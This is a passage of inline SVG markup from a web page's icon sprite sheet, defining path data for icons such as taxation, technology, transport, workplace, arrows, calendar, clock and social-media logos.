7.646 7.646 0 0 0 6.6-3.766 7.646 7.646 0 0 0 6.6 3.766 7.646 7.646 0 0 0 6.6-3.766 7.594 7.594 0 0 0 7.738 3.676v24.41zm4.328-30.677c-.682 2.69-3.271 4.462-6.05 4.137-2.778-.324-4.882-2.642-4.916-5.417 0-.602-.493-1.09-1.1-1.09-.608 0-1.1.488-1.1 1.09 0 3.013-2.462 5.455-5.5 5.455s-5.5-2.442-5.5-5.455c0-.602-.493-1.09-1.1-1.09-.608 0-1.1.488-1.1 1.09 0 3.013-2.462 5.455-5.5 5.455s-5.5-2.442-5.5-5.455c0-.602-.493-1.09-1.1-1.09-.608 0-1.1.488-1.1 1.09-.035 2.652-1.963 4.905-4.595 5.37-2.632.464-5.226-.99-6.182-3.467-.309-.89-.209-1.87.273-2.68l7.722-9.811h36.274l5.857 9.958c.276.597.352 1.266.217 1.91zM45.7 49.455c.608 0 1.1.488 1.1 1.09 0 .603-.492 1.091-1.1 1.091h-6.6c-.608 0-1.1-.488-1.1-1.09 0-.603.492-1.091 1.1-1.091h6.6zm1.1-15.273H38c-1.215 0-2.2.977-2.2 2.182v8.727c0 1.205.985 2.182 2.2 2.182h8.8c1.215 0 2.2-.977 2.2-2.182v-8.727a2.191 2.191 0 0 0-2.2-2.182zm0 10.909H38v-8.727h8.8v8.727z" /></g></symbol><symbol viewBox="0 0 64 64" id="Super"><g fill="none"><path fill="#FFF" d="M55.625 18.833H52.25v-4.555C52.25 13.02 51.243 12 50 12H7.25C6.007 12 5 13.02 5 14.278v29.61c0 1.259 1.007 2.279 2.25 2.279H9.5v3.416c.002 1.886 1.512 3.415 3.375 3.417h42.75c1.863-.002 3.373-1.53 3.375-3.417V22.25c-.002-1.886-1.512-3.415-3.375-3.417z" /><path fill="currentColor" d="M51.125 21.111H54.5V43.89c0 2.516-2.015 4.555-4.5 4.555H11.75v-3.416h39.375V21.11zm-2.25-7.972c.621 0 1.125.51 1.125 1.139V42.75c0 .629-.504 1.139-1.125 1.139H7.25c-.621 0-1.125-.51-1.125-1.139v-1.139h40.5c.621 0 1.125-.51 1.125-1.139V13.14h1.125z" opacity=".2" /><path fill="currentColor" d="M55.625 18.833H52.25v-4.555C52.25 13.02 51.243 12 50 12H7.25C6.007 12 5 13.02 5 14.278v29.61c0 1.259 1.007 2.279 2.25 2.279H9.5v3.416c.002 1.886 1.512 3.415 3.375 3.417h42.75c1.863-.002 3.373-1.53 3.375-3.417V22.25c-.002-1.886-1.512-3.415-3.375-3.417zM7.25 43.89V14.278H50v29.61H7.25zm49.5 5.694c0 .63-.504 1.14-1.125 1.14h-42.75c-.621 0-1.125-.51-1.125-1.14v-3.416H50c1.243 0 2.25-1.02 2.25-2.278V21.11h3.375c.621 0 1.125.51 1.125 1.139v27.333zM28.625 23.39H25.25v4.555H32c1.243 0 2.25 1.02 2.25 2.278v4.556c0 1.258-1.007 2.278-2.25 2.278h-2.25v1.138c0 .63-.504 1.14-1.125 1.14s-1.125-.51-1.125-1.14v-1.138h-3.375c-.621 0-1.125-.51-1.125-1.14 0-.628.504-1.138 1.125-1.138H32v-4.556h-6.75c-1.243 0-2.25-1.02-2.25-2.278V23.39c0-1.258 1.007-2.278 2.25-2.278h2.25v-1.139c0-.629.504-1.139 1.125-1.139s1.125.51 1.125 1.14v1.138h3.375c.621 0 1.125.51 1.125 1.139s-.504 1.139-1.125 1.139h-4.5z" /></g></symbol><symbol viewBox="0 0 64 64" id="Taxation"><g fill="none"><path fill="#FFF" d="M51.36 46.4h-2.88V8.96a.96.96 0 0 0-1.492-.799l-5.228 3.485-5.227-3.484a.958.958 0 0 0-1.065 0l-5.228 3.484-5.227-3.484a.958.958 0 0 0-1.065 0l-5.228 3.484-5.227-3.484A.96.96 0 0 0 12 8.96V51.2a4.8 4.8 0 0 0 3.84 4.704V56h32.64a3.84 3.84 0 0 0 3.84-3.84v-4.8a.96.96 0 0 0-.96-.96z" /><path fill="currentColor" d="M44.64 12.034l1.92-1.28V46.4H20.64a.96.96 0 0 0-.96.96v3.84a2.878 2.878 0 0 1-5.692.61c.287.1.588.152.892.156a2.883 2.883 0 0 0 2.88-2.88v-3.84c0-.53.43-.96.96-.96h25.92V12.034zM21.49 52.16H50.4c0 1.06-.86 1.92-1.92 1.92H20.618a4.834 4.834 0 0 0 .871-1.92z" opacity=".2" /><path fill="currentColor" d="M51.36 46.4c.53 0 .96.43.96.96v4.8A3.84 3.84 0 0 1 48.48 56H15.84v-.096A4.8 4.8 0 0 1 12 51.2V8.96a.96.96 0 0 1 1.493-.798l5.227 3.484 5.228-3.484a.958.958 0 0 1 1.065 0l5.227 3.484 5.228-3.484a.958.958 0 0 1 1.065 0l5.227 3.484 5.228-3.485a.96.96 0 0 1 1.492.799V46.4h2.88zm-37.44 4.8a2.88 2.88 0 1 0 5.76 0v-3.84c0-.53.43-.96.96-.96h25.92V10.754l-4.267 2.845a.958.958 0 0 1-1.065 0L36 10.114 30.773 13.6a.958.958 0 0 1-1.065 0l-5.228-3.485-5.227 3.485a.958.958 0 0 1-1.065 0l-4.268-2.845V51.2zm36.48.96v-3.84H21.6v2.88a4.756 4.756 0 0 1-.982 2.88H48.48a1.922 1.922 0 0 0 1.92-1.92zm-24-21.12a2.883 2.883 0 0 1-2.88-2.88v-1.92a2.883 2.883 0 0 1 2.88-2.88h2.88v-.96a.96.96 0 1 1 1.92 0v.96H36a.96.96 0 1 1 0 1.92h-9.6c-.53 0-.96.43-.96.96v1.92c0 .53.43.96.96.96h7.68A2.883 2.883 0 0 1 36.96 32v1.92a2.883 2.883 0 0 1-2.88 2.88H31.2v.96a.96.96 0 1 1-1.92 0v-.96h-4.8a.96.96 0 1 1 0-1.92h9.6c.53 0 .96-.43.96-.96V32c0-.53-.43-.96-.96-.96H26.4z" /></g></symbol><symbol viewBox="0 0 64 64" id="Technology"><g fill="none"><path fill="#FFF" d="M52.16 24.36a3.793 3.793 0 0 0-1.757.444l-15.557-11.63c.01-.112.034-.219.034-.334a3.84 3.84 0 0 0-7.68 0c.006.16.022.319.048.476L13.664 24.84a3.8 3.8 0 0 0-1.824-.48 3.837 3.837 0 0 0-.706 7.609l6.52 18.628.01.013a3.825 3.825 0 0 0 7.449 1.688l13.693.76a4.795 4.795 0 1 0 8.15-4.202l5.91-16.887a3.837 3.837 0 0 0-.706-7.609z" /><path fill="currentColor" d="M49.92 25.32l-.4 3.68-3.12 1.12-11.923-10.433a7.56 7.56 0 0 1-3.437.833 7.649 7.649 0 0 1-6.571-3.76l3.852-3.04s1.12 2 2.48 1.92a3.922 3.922 0 0 0 1.653-.5l1.306-1.42c.32-1.04 3.84 2.56 3.84 2.56l.38-.197c-.078.165-.177.317-.266.475L49.92 25.32zm1.68 5.44L47.12 45.093l.005.003-1.006 3.264s-.2.56-1.96-.24-4.56 1.84-4.56 3.52h-4.68c-.007-.135-.04-.263-.04-.4a7.655 7.655 0 0 1 7.018-7.613L46.4 30.12l2.545-.56 2.655 1.2z" opacity=".2" /><path fill="currentColor" d="M52.16 24.36a3.793 3.793 0 0 0-1.757.444l-15.557-11.63c.01-.112.034-.219.034-.334a3.84 3.84 0 0 0-7.68 0c.006.16.022.319.048.476L13.664 24.84a3.8 3.8 0 0 0-1.824-.48 3.837 3.837 0 0 0-.706 7.609l6.52 18.628.01.013a3.825 3.825 0 0 0 7.449 1.688l13.693.76a4.795 4.795 0 1 0 8.15-4.202l5.91-16.887a3.837 3.837 0 0 0-.706-7.609zM31.04 10.92a1.92 1.92 0 1 1 0 3.84 1.92 1.92 0 0 1 0-3.84zm-3.025 4.26a3.81 3.81 0 0 0 6.148-.12l14.781 11.05a3.817 3.817 0 0 0-.624 2.09c0 .13.026.251.038.378l-10.37 3.82a4.765 4.765 0 0 0-8.266.24l-14.058-4.277c.002-.055.016-.107.016-.161a3.807 3.807 0 0 0-.6-2.045L28.015 15.18zM36.8 34.92a2.88 2.88 0 1 1-5.76 0 2.88 2.88 0 0 1 5.76 0zM9.92 28.2a1.92 1.92 0 1 1 3.84 0 1.92 1.92 0 0 1-3.84 0zm11.52 24.96a1.92 1.92 0 1 1 0-3.84 1.92 1.92 0 0 1 0 3.84zm22.08 1.92a2.88 2.88 0 1 1 0-5.76 2.88 2.88 0 0 1 0 5.76zm1.787-7.328a4.776 4.776 0 0 0-6.46 3.387l-13.671-.76a3.814 3.814 0 0 0-6.265-2.007l-5.799-16.564a3.831 3.831 0 0 0 1.993-1.61l14.06 4.279c-.014.148-.045.291-.045.443a4.8 4.8 0 1 0 9.6 0c-.006-.24-.03-.48-.072-.718l10.36-3.817a3.839 3.839 0 0 0 1.88 1.423l-5.58 15.944zM52.16 30.12a1.92 1.92 0 1 1 0-3.84 1.92 1.92 0 0 1 0 3.84z" /></g></symbol><symbol viewBox="0 0 64 64" id="Transport"><g fill="none"><path fill="#FFF" d="M54.874 32.389L36.8 24.227V12.8a4.8 4.8 0 1 0-9.6 0v11.427L9.126 32.39a1.92 1.92 0 0 0-1.027 2.355l.888 2.664a1.916 1.916 0 0 0 2.012 1.303l4.681-.493v1.462a.96.96 0 1 0 1.92 0v-1.665l1.92-.203v1.868a.96.96 0 1 0 1.92 0v-1.92a.904.904 0 0 0-.03-.147l5.79-.61V48.32l-2.779 1.39a1.92 1.92 0 0 0-1.061 1.716v2.654c0 1.06.86 1.92 1.92 1.92h13.44c1.06 0 1.92-.86 1.92-1.92v-2.654a1.92 1.92 0 0 0-1.061-1.717L36.8 48.32V37.003l5.79.61a.904.904 0 0 0-.03.147v1.92a.96.96 0 1 0 1.92 0v-1.868l1.92.203v1.665a.96.96 0 1 0 1.92 0v-1.462l4.68.493c.894.091 1.73-.45 2.013-1.303l.888-2.664a1.92 1.92 0 0 0-1.027-2.355z" /><path fill="currentColor" d="M31.04 10.097V54.08h-5.76v-2.653l2.779-1.39a1.92 1.92 0 0 0 1.061-1.717V12.8a2.875 2.875 0 0 1 1.92-2.703zm5.76 16.237l1.92.866 1.92 9.6-3.84-1.728v-8.738zm-9.6 0v8.738L23.36 36.8l1.92-9.6 1.92-.866z" opacity=".2" /><path fill="currentColor" d="M54.874 32.389L36.8 24.227V12.8a4.8 4.8 0 1 0-9.6 0v11.427L9.126 32.39a1.92 1.92 0 0 0-1.027 2.355l.888 2.664a1.916 1.916 0 0 0 2.012 1.303l4.681-.493v1.462a.96.96 0 1 0 1.92 0v-1.665l1.92-.203v1.868a.96.96 0 1 0 1.92 0v-1.92a.904.904 0 0 0-.03-.147l5.79-.61V48.32l-2.779 1.39a1.92 1.92 0 0 0-1.061 1.716v2.654c0 1.06.86 1.92 1.92 1.92h13.44c1.06 0 1.92-.86 1.92-1.92v-2.654a1.92 1.92 0 0 0-1.061-1.717L36.8 48.32V37.003l5.79.61a.904.904 0 0 0-.03.147v1.92a.96.96 0 1 0 1.92 0v-1.868l1.92.203v1.665a.96.96 0 1 0 1.92 0v-1.462l4.68.493c.894.091 1.73-.45 2.013-1.303l.888-2.664a1.92 1.92 0 0 0-1.027-2.355zM10.808 36.8l-.892-2.662L27.2 26.334v8.738L10.808 36.8zm25.133 13.236l2.779 1.39v2.654H25.28v-2.653l2.779-1.39a1.92 1.92 0 0 0 1.061-1.717V12.8a2.88 2.88 0 0 1 5.76 0v35.52c0 .727.41 1.392 1.061 1.717zm17.261-13.235L36.8 35.072v-8.738l17.28 7.803-.878 2.664z" /></g></symbol><symbol viewBox="0 0 64 64" id="Workplace"><g fill="none"><path fill="#FFF" d="M52.87 28.88h-6.553l-1.392-4.16h6.901a2.083 2.083 0 0 0 2.087-2.08V8.08c0-1.149-.934-2.08-2.087-2.08H28.87a2.083 2.083 0 0 0-2.087 2.08v14.56c0 1.149.934 2.08 2.087 2.08h6.9l-1.39 4.16H22.608v-6.24c0-1.149-.935-2.08-2.087-2.08H14.26a2.083 2.083 0 0 0-2.087 2.08v6.24H11.13A3.125 3.125 0 0 0 8 32v24.96c0 .574.467 1.04 1.043 1.04.577 0 1.044-.466 1.044-1.04v-3.12h14.609a2.083 2.083 0 0 0 2.087-2.08V37.2h27.13v19.76c0 .574.467 1.04 1.044 1.04.576 0 1.043-.466 1.043-1.04V32a3.125 3.125 0 0 0-3.13-3.12z" /><path fill="currentColor" d="M45.565 8.08h6.261v10.4h-6.26V8.08zm-27.13 37.44h6.26v6.24h-6.26v-6.24zm0-8.32h6.26v6.24h-6.26V37.2zm34.435-6.24c.576 0 1.043.466 1.043 1.04v3.12h-6.26V32c0-.574-.468-1.04-1.044-1.04h6.26zm-38.61-8.32h6.262v6.24H14.26v-6.24zm31.305-2.08h6.261v2.08h-6.26v-2.08z" opacity=".2" /><path fill="currentColor" d="M52.87 28.88h-6.553l-1.392-4.16h6.901a2.083 2.083 0 0 0 2.087-2.08V8.08c0-1.149-.934-2.08-2.087-2.08H28.87a2.083 2.083 0 0 0-2.087 2.08v14.56c0 1.149.934 2.08 2.087 2.08h6.9l-1.39 4.16H22.608v-6.24c0-1.149-.935-2.08-2.087-2.08H14.26a2.083 2.083 0 0 0-2.087 2.08v6.24H11.13A3.125 3.125 0 0 0 8 32v24.96c0 .574.467 1.04 1.043 1.04.577 0 1.044-.466 1.044-1.04v-3.12h14.609a2.083 2.083 0 0 0 2.087-2.08V37.2h27.13v19.76c0 .574.467 1.04 1.044 1.04.576 0 1.043-.466 1.043-1.04V32a3.125 3.125 0 0 0-3.13-3.12zm-24-20.8h22.956v10.4H28.87V8.08zm0 12.48h22.956v2.08H28.87v-2.08zm9.099 4.16h4.758l1.391 4.16h-7.54l1.39-4.16zM14.26 22.64h6.26v6.24h-6.26v-6.24zm10.435 29.12H10.087v-6.24h14.609v6.24zm0-8.32H10.087V37.2h14.609v6.24zm-14.609-8.32V32c0-.574.467-1.04 1.043-1.04h41.74c.576 0 1.043.466 1.043 1.04v3.12H10.087zm6.26-10.4h2.088v2.08h-2.087v-2.08z" /></g></symbol><symbol viewBox="0 0 24 24" id="alert"><path fill="currentColor" fill-rule="evenodd" d="M14 20.5H9v-3.75h5v3.75zm0-6.25H9V3h5v11.25z" /></symbol><symbol viewBox="0 0 24 24" id="alert-circled"><path fill="currentColor" fill-rule="evenodd" d="M22.346 19.79L12.662 3.409C12.526 3.173 12.272 3 12 3a.78.78 0 0 0-.661.408L1.656 19.79c-.132.234-.225.609-.09.839a.76.76 0 0 0 .657.37h19.551a.76.76 0 0 0 .657-.37c.14-.23.047-.61-.085-.84zm-8.845-1.04h-3V16.5h3v2.25zm0-3.75h-3V8.25h3V15z" /></symbol><symbol viewBox="0 0 51 49" fill="none" id="apple"><path d="M22.03 31.3c1.097 0 1.614-.264 1.994-.454.232-.117.354-.178.626-.195.272.017.394.078.626.195.38.192.897.454 1.994.454 5.877 0 10.13-8.272 10.127-13.85 0-5.107-2.226-8.755-5.685-9.693C33.192 6.103 34 3.96 34 1.55a.85.85 0 0 0-.85-.85c-3.104 0-6.276 1.601-8.012 4.442-.29-1.627-.763-2.92-1.47-4.044a.85.85 0 0 0-1.437.906c1.008 1.6 1.472 3.674 1.552 6.978-.274-.114-.566-.26-.879-.42-.93-.474-2.09-1.062-3.514-1.062-4.48 0-7.49 3.998-7.49 9.95 0 5.578 4.253 13.85 10.13 13.85zM32.252 2.451c-.214 2.084-1.202 3.857-2.81 5.095-1.207.11-2.223.598-3.05 1.016-.28.143-.542.273-.792.38.5-3.875 3.524-6.13 6.652-6.491zM19.392 9.2c1.015 0 1.895.447 2.745.879.794.403 1.617.82 2.511.821h.004c.896 0 1.718-.417 2.514-.821.85-.432 1.729-.879 2.745-.879 3.463 0 5.79 3.315 5.79 8.25 0 5.355-3.969 12.15-8.43 12.15-.692 0-.928-.119-1.227-.27-.313-.158-.7-.354-1.379-.38-.047 0-.095.002-.14.007-.608.041-.971.225-1.266.373-.299.151-.537.27-1.227.27-4.46 0-8.43-6.795-8.43-12.15 0-4.935 2.327-8.25 5.79-8.25zm31.03 25.444a.818.818 0 0 0 .369-.255c.022-.026.036-.051.054-.08a.831.831 0 0 0 .153-.456v-.001a.85.85 0 0 0-.85-.85H5.136C2.303 32.998 0 35.414 0 38.382v4.534c0 2.97 2.304 5.384 5.136 5.384H50.15c.47 0 .85-.38.85-.85a.823.823 0 0 0-.155-.46c-.017-.028-.03-.052-.05-.076a.823.823 0 0 0-.376-.258c-.012-.003-.017-.017-.03-.02-.467-.631-1.089-3.693-1.089-5.986 0-2.293.624-5.355 1.09-5.984.013-.003.02-.019.032-.022zM5.95 39.8h41.687c-.03.503-.037.835-.037.85 0 .015.007.347.037.85H5.95a.85.85 0 0 0 0 1.7h41.835c.131 1.12.356 2.4.735 3.4H5.136c-1.894 0-3.436-1.652-3.436-3.684v-4.534c0-2.031 1.542-3.684 3.436-3.684H48.52c-.379 1.002-.603 2.282-.734 3.402H5.95a.85.85 0 0 0 0 1.7z" fill="currentColor" /></symbol><symbol viewBox="0 0 24 24" id="arrow-down"><path fill="currentColor" fill-rule="evenodd" d="M13.002 3.984v12.174l5.611-5.611L20.015 12 12 20.015 3.984 12l1.403-1.403 5.611 5.561V3.984z" /></symbol><symbol viewBox="0 0 16 16" id="arrow-left"><path d="M15.04 10.4H5.76v2.239a.32.32 0 0 1-.525.246L.23 8.97a.64.64 0 0 1 0-.983l5.005-3.914a.32.32 0 0 1 .525.246v2.24h9.28c.53 0 .96.43.96.96v1.92c0 .53-.43.96-.96.96z" /></symbol><symbol viewBox="0 0 16 16" id="arrow-right"><path d="M.96 10.4h9.28v2.239a.32.32 0 0 0 .525.246L15.77 8.97a.64.64 0 0 0 0-.983l-5.005-3.914a.32.32 0 0 0-.525.246v2.24H.96a.96.96 0 0 0-.96.96v1.92c0 .53.43.96.96.96z" /></symbol><symbol viewBox="0 0 24 24" id="arrow-up"><path fill="currentColor" fill-rule="evenodd" d="M13.002 20.015V7.842l5.611 5.611L20.015 12 12 3.984 3.984 12l1.403 1.402 5.611-5.56v12.173z" /></symbol><symbol viewBox="0 0 40 40" fill="none" id="arrow-up-2"><circle cx="20" cy="20" r="20" transform="rotate(-90 20 20)" fill="#313C44" filter="url(#bpa)" /><path d="M22.4 27.04v-9.28h2.239a.32.32 0 0 0 .246-.525L20.97 12.23a.64.64 0 0 0-.983 0l-3.914 5.005a.32.32 0 0 0 .246.525h2.24v9.28c0 .53.43.96.96.96h1.92c.53 0 .96-.43.96-.96z" fill="#F7981C" /><defs><filter id="bpa" x="-4" y="-4" width="48" height="48" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB"><feFlood flood-opacity="0" result="BackgroundImageFix" /><feGaussianBlur in="BackgroundImage" stdDeviation="2" /><feComposite in2="SourceAlpha" operator="in" result="effect1_backgroundBlur" /><feBlend in="SourceGraphic" in2="effect1_backgroundBlur" result="shape" /></filter></defs></symbol><symbol viewBox="0 0 24 24" id="calendar"><path fill="currentColor" fill-rule="evenodd" d="M17.25 12.75h-4.5v4.5h4.5v-4.5zM15.75 3v1.5h-7.5V3H6v1.5H4.875A1.88 1.88 0 0 0 3 6.375v12.75A1.88 1.88 0 0 0 4.875 21h14.25A1.88 1.88 0 0 0 21 19.125V6.375A1.88 1.88 0 0 0 19.125 4.5H18V3h-2.25zm3.375 16.125H4.875V9.187h14.25v9.938z" /></symbol><symbol viewBox="0 0 24 24" fill="none" id="calendar-2"><path fill-rule="evenodd" clip-rule="evenodd" d="M7 13.25h2.5v-2.5H7v2.5zM7 17h2.5v-2.5H7V17zm3.75-3.75h2.5v-2.5h-2.5v2.5zm0 3.75h2.5v-2.5h-2.5V17zm3.75-3.75H17v-2.5h-2.5v2.5zm0 3.75H17v-2.5h-2.5V17zm5-7.5c0-.69-.56-1.25-1.25-1.25H5.75c-.69 0-1.25.56-1.25 1.25v8.75c0 .69.56 1.25 1.25 1.25h12.5c.69 0 1.25-.56 1.25-1.25V9.5zm0 12.5h-15A2.5 2.5 0 0 1 2 19.5v-15A2.5 2.5 0 0 1 4.5 2H7v1.25a1.25 1.25 0 0 0 2.5 0V2h5v1.25a1.25 1.25 0 0 0 2.5 0V2h2.5A2.5 2.5 0 0 1 22 4.5v15a2.5 2.5 0 0 1-2.5 2.5z" fill="currentColor" /></symbol><symbol viewBox="0 0 16 16" id="chevron-down"><path fill="currentColor" fill-rule="evenodd" d="M7.996 9.476L2.788 4.308a1.044 1.044 0 0 0-1.484.003 1.046 1.046 0 0 0-.003 1.472l5.954 5.91c.21.207.478.308.744.307.263-.007.533-.105.737-.308l5.954-5.909a1.025 1.025 0 0 0-.003-1.472 1.066 1.066 0 0 0-1.484-.003L7.996 9.476z" /></symbol><symbol viewBox="0 0 16 16" id="chevron-left"><path fill="currentColor" fill-rule="evenodd" d="M5.907 8.005l5.952 5.952c.48.48.465 1.226-.004 1.695a1.211 1.211 0 0 1-1.696.004L3.354 8.85A1.186 1.186 0 0 1 3 8c.008-.3.121-.609.354-.842L10.16.354a1.187 1.187 0 0 1 1.696.004c.455.456.47 1.229.004 1.696L5.907 8.005z" /></symbol><symbol viewBox="0 0 16 16" id="chevron-right"><path fill="currentColor" fill-rule="evenodd" d="M9.306 8.005l-5.952 5.952c-.48.48-.465 1.226.004 1.695a1.211 1.211 0 0 0 1.696.004l6.805-6.805c.24-.24.356-.545.354-.85-.008-.3-.121-.609-.354-.842L5.054.354a1.187 1.187 0 0 0-1.696.004 1.211 1.211 0 0 0-.004 1.696l5.952 5.951z" /></symbol><symbol viewBox="0 0 24 24" id="chevron-up"><path fill="currentColor" fill-rule="evenodd" d="M17.981 16.5l1.519-1.514L12 7.5l-7.5 7.486L6.019 16.5 12 10.533z" /></symbol><symbol viewBox="0 0 24 24" fill="none" id="clock"><path d="M12 22a9.738 9.738 0 0 1-3.9-.788 10.099 10.099 0 0 1-3.175-2.137c-.9-.9-1.612-1.958-2.137-3.175A9.738 9.738 0 0 1 2 12c0-1.383.263-2.683.788-3.9a10.099 10.099 0 0 1 2.137-3.175c.9-.9 1.958-1.612 3.175-2.137A9.738 9.738 0 0 1 12 2c1.383 0 2.683.263 3.9.788a10.098 10.098 0 0 1 3.175 2.137c.9.9 1.613 1.958 2.137 3.175A9.738 9.738 0 0 1 22 12a9.738 9.738 0 0 1-.788 3.9 10.098 10.098 0 0 1-2.137 3.175c-.9.9-1.958 1.613-3.175 2.137A9.738 9.738 0 0 1 12 22zm0-2c2.217 0 4.104-.78 5.663-2.337C19.22 16.104 20 14.217 20 12s-.78-4.104-2.337-5.662C16.104 4.779 14.217 4 12 4s-4.104.78-5.662 2.338C4.779 7.896 4 9.783 4 12s.78 4.104 2.338 5.663C7.896 19.22 9.783 20 12 20z" fill="currentColor" /><path d="M16.7 15.3l-1.4 1.4-4.3-4.3V7h2v4.6l3.7 3.7z" fill="currentColor" /></symbol><symbol viewBox="0 0 16 16" id="cross"><path d="M8 7.385L11.385 4l.615.615L8.615 8 12 11.385l-.615.615L8 8.615 4.615 12 4 11.385 7.385 8 4 4.615 4.615 4 8 7.385z" /></symbol><symbol viewBox="0 0 32 32" fill="none" id="cross-circle"><circle cx="16" cy="16" r="15" transform="rotate(-90 16 16)" /><path fill-rule="evenodd" clip-rule="evenodd" d="M15.138 16L10.4 11.262l.861-.862L16 15.139l4.738-4.739.862.862L16.86 16l4.739 4.738-.862.862L16 16.862 11.26 21.6l-.861-.862L15.138 16z" fill="#313C44" /><path d="M10.4 11.262l-.354-.354-.353.354.353.353.354-.353zM15.138 16l.354.354.353-.354-.353-.354-.354.354zm-3.877-5.6l.354-.354-.354-.353-.353.354.353.353zM16 15.139l-.354.353.354.354.354-.354-.354-.354zm4.738-4.739l.354-.354-.354-.353-.353.354.353.353zm.862.862l.353.353.354-.353-.354-.354-.353.354zM16.86 16l-.353-.354-.354.354.354.354.354-.354zm4.739 4.738l.353.354.354-.354-.354-.353-.353.353zm-.862.862l-.353.354.353.353.354-.353-.354-.354zM16 16.862l.354-.354-.354-.354-.354.354.354.354zM11.26 21.6l-.353.354.354.353.353-.353-.354-.354zm-.861-.862l-.354-.353-.353.353.353.354.354-.354zm-.354-9.123l4.739 4.739.707-.707-4.739-4.739-.707.707zm.862-1.569l-.862.862.708.707.861-.861-.707-.707zm5.446 4.739l-4.739-4.739-.707.708 4.738 4.738.707-.707zm4.03-4.739l-4.738 4.739.707.707 4.739-4.738-.707-.707zm1.57.862l-.862-.861-.707.707.861.861.707-.707zm-4.739 5.446l4.738-4.739-.707-.707-4.738 4.739.707.707zm4.738 4.03l-4.738-4.738-.707.708 4.738 4.738.707-.707zm-.861 1.57l.861-.862-.707-.707-.861.861.707.708zm-5.446-4.739l4.739 4.739.707-.707-4.738-4.739-.708.707zm-4.031 4.739l4.739-4.739-.708-.707-4.738 4.739.707.707zm-1.569-.862l.862.862.707-.707-.861-.862-.708.707zm4.739-5.445l-4.739 4.738.708.707 4.738-4.738-.707-.707z" fill="#313C44" /></symbol><symbol viewBox="0 0 16 16" id="cross-error"><path fill="currentColor" fill-rule="evenodd" d="M10.308 11.705L8.002 9.401l-2.31 2.308a.99.99 0 1 1-1.401-1.4l2.31-2.31-2.31-2.308a.99.99 0 1 1 1.401-1.4l2.31 2.308 2.306-2.304a.99.99 0 1 1 1.401 1.4L9.404 8l2.305 2.305a.99.99 0 0 1 0 1.4.992.992 0 0 1-1.401 0z" /></symbol><symbol viewBox="0 0 512 512" id="document"><path d="M288 48H136c-22.092 0-40 17.908-40 40v336c0 22.092 17.908 40 40 40h240c22.092 0 40-17.908 40-40V176L288 48zm-16 144V80l112 112H272z" /></symbol><symbol viewBox="0 0 24 24" id="download"><path fill="currentColor" fill-rule="evenodd" d="M19 9h-4V3H9v6H5l7 7 7-7zM5 18v2h14v-2H5z" /></symbol><symbol viewBox="0 0 16 16" id="email"><path d="M15.04 2c.53 0 .96.43.96.96v.855l-7.51 4.45a.96.96 0 0 1-.98 0L0 3.816V2.96C0 2.43.43 2 .96 2h14.08zM8 9.04c.287 0 .569-.078.816-.224L16 4.558V13.2c0 .53-.43.96-.96.96H.96A.96.96 0 0 1 0 13.2V4.558l7.184 4.258c.247.146.529.224.816.224z" /></symbol><symbol viewBox="0 0 16 16" id="facebook"><path fill-rule="evenodd" d="M8.964 16V8h2.209l.293-2.758H8.964l.004-1.38c0-.72.068-1.105 1.101-1.105h1.38V0H9.242C6.588 0 5.654 1.338 5.654 3.587v1.655H4V8h1.654V16h3.31z" /></symbol><symbol viewBox="0 0 16 16" id="filter"><title>Icon/UI/Calendar</title><path d="M4.667 10.667a2.67 2.67 0 0 1 2.666 2.666A2.67 2.67 0 0 1 4.667 16a2.664 2.664 0 0 1-2.572-2H.667a.667.667 0 0 1 0-1.333h1.428a2.664 2.664 0 0 1 2.572-2zm10.666 2a.667.667 0 0 1 0 1.333H8.667v-1.333zM10 5.333A2.67 2.67 0 0 1 12.667 8 2.67 2.67 0 0 1 10 10.667a2.664 2.664 0 0 1-2.572-2H.667a.667.667 0 0 1 0-1.334h6.761a2.664 2.664 0 0 1 2.572-2zm5.333 2a.667.667 0 0 1 0 1.334H14V7.333zM4.667 0a2.67 2.67 0 0 1 2.666 2.667 2.67 2.67 0 0 1-2.666 2.666 2.664 2.664 0 0 1-2.572-2H.667A.667.667 0 0 1 .667 2h1.428a2.664 2.664 0 0 1 2.572-2zm10.666 2a.667.667 0 0 1 0 1.333H8.667V2z" fill="currentColor" fill-rule="evenodd" /></symbol><symbol viewBox="0 0 24 24" id="google"><path fill="currentColor" fill-rule="evenodd" d="M11.871 10.714V13.8h5.272c-.257 1.286-1.543 3.857-5.143 3.857-3.086 0-5.529-2.571-5.529-5.657S9.043 6.343 12 6.343c1.8 0 2.957.771 3.6 1.414l2.443-2.314C16.5 3.9 14.443 3 12 3c-5.014 0-9 3.986-9 9 0 5.014 3.986 9 9 9 5.143 0 8.614-3.6 8.614-8.743 0-.643 0-1.028-.128-1.543H11.87z" /></symbol><symbol viewBox="0 0 50 46" fill="none" id="health"><path d="M14.167 4.197c-5.974 0-10.834 4.86-10.834 10.833a.834.834 0 0 0 1.667 0c0-5.055 4.112-9.167 9.167-9.167a.834.834 0 0 0 0-1.666zM35.507.862c-3.995 0-7.774 1.58-10.507 4.366C22.267 2.442 18.488.862 14.493.862 6.502.862 0 7.152 0 14.883c0 3.497 1.46 6.917 4.223 9.894 4.802 5.171 20.044 19.978 20.197 20.126a.832.832 0 0 0 1.16 0c.155-.15 15.395-14.955 20.197-20.126C48.54 21.8 50 18.38 50 14.883 50 7.152 43.498.862 35.507.862zm9.048 22.781c-4.24 4.565-16.712 16.732-19.555 19.5-2.843-2.768-15.315-14.935-19.555-19.5-1.723-1.856-3.778-4.883-3.778-8.758C1.667 8.073 7.42 2.53 14.493 2.53c3.827 0 7.427 1.632 9.875 4.475.319.368.947.368 1.264 0C28.08 4.162 31.68 2.53 35.507 2.53c7.073 0 12.826 5.543 12.826 12.355 0 3.875-2.055 6.902-3.778 8.758z" fill="currentColor" /></symbol><symbol viewBox="0 0 24 24" id="help"><path fill="currentColor" fill-rule="evenodd" d="M16.177 3.614c-1.29-.98-2.743-1.317-4.585-1.317-1.397 0-2.592.286-3.539.923C6.656 4.172 6 5.77 6 8.297h3.6c0-.675-.066-1.402.328-2.025.394-.624.942-1.102 1.884-1.102.957 0 1.449.277 1.913.849.394.487.544 1.068.544 1.687 0 .535-.272 1.027-.596 1.472a3.115 3.115 0 0 1-.707.722s-1.946 1.158-2.63 2.255c-.511.815-.694 1.837-.736 3.06-.005.09.028.272.337.272h2.897c.272 0 .329-.206.333-.29.019-.445.075-1.13.155-1.388.155-.487.455-.914.923-1.28l.97-.67c.877-.684 1.576-1.242 1.885-1.682.53-.722.9-1.613.9-2.668 0-1.72-.633-2.99-1.823-3.895zm-4.833 13.74c-1.214-.038-2.217.805-2.26 2.123-.037 1.321.914 2.189 2.133 2.226 